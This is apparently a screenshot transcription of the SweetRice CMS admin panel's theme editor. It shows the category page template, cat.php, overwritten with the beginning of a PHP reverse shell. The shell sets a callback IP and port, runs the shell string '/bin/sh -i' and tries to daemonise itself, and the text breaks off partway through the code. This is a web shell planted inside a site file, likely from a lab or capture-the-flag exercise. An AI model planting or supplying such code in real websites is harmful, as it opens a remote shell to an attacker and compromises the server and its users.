 Modify Theme
......
Dashboard
Current version : 1.5.1
Category
Post
Comment
Attachment
Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Server Time : Jan 17 2021
04:30 Time
zone:America/Los_Angeles
Current Theme : default
For design theme for SweetRice,you can view _themes/default/theme.config.
Category page template.
Modify
Category page template. : _themes/default/cat.php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.0.124';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }